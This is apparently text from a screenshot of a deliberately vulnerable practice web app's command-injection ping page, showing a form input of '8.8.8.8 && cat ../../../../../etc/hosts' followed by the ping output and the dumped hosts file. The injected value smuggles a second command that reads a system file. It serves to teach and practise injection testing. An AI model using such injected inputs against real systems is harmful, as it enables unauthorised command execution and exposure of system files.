 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=27.357 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=26.349 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=39.043 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=23.654 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 23.654/29.101/39.043/5.898 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 3f9c6bf08dfb